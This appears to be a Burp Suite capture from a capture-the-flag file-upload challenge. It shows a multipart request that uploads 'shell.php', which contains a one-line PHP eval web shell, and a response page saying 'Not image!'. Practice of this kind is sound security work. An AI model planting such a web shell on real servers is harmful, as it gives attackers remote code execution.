 Request
Pretty Raw Hex
\n
1 POST /upload_file.php HTTP/1.1
2 Host: 8ea11d30-6c05-49d2-b16c-01c26782c587.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------302689158918443106201547295490
8 Content-Length: 383
9 Origin: http://8ea11d30-6c05-49d2-b16c-01c26782c587.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://8ea11d30-6c05-49d2-b16c-01c26782c587.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 -----------------------------302689158918443106201547295490
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_GET['shell']);?>
20 -----------------------------302689158918443106201547295490
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 -----------------------------302689158918443106201547295490--
25
Response
Pretty Raw Hex Render
\n
29 <link rel="stylesheet" href="dist/styles/Vidage.css" />
30 </head>
31
32 <body>
33 <div class="Vidage">
34 <div class="Vidage__image">
</div>
35 <video id="VidageVideo" class="Vidage__video" preload="metadata" loop
autoplay muted>
36 <source src="videos/bg.webm" type="video/webm">
37 <source src="videos/bg.mp4" type="video/mp4">
38 </video>
39 <div class="Vidage__backdrop">
</div>
40 </div>
41
42 <script src="dist/scripts/Vidage.min.js">
</script>
43 <script>
44 new Vidage('#VidageVideo');
45 </script>
46 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
47 <div class="error">
48 <strong>
49 Not image!
</strong>
50 </div>
51
52